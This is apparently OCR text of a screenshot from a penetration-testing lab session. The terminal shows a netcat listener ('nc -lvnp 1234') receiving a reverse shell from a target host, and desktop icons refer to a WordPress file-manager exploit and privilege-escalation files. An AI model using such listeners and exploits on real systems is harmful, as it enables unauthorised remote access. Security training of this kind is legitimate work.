 Applications Places Terminator Fri 05:40 1
#!
wp-file-
manager-expl...
test.txt
php
.php
ege-
n-aw...
>_
>_
$_
M
root@3ct0s: ~/Desktop
root@3ct0s: ~/Downloads × root@3ct0s: ~/Desktop × root@3ct0s: ~/Desktop/privilege-escalation-aw... × root@3ct0s: ~/Desktop ×
root@3ct0s: ~/Desktop 148x42
root@3ct0s:~/Desktop# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.173.94] from (UNKNOWN) [10.10.244.224] 36860
/bin/sh: 0: can't access tty; job control turned off
$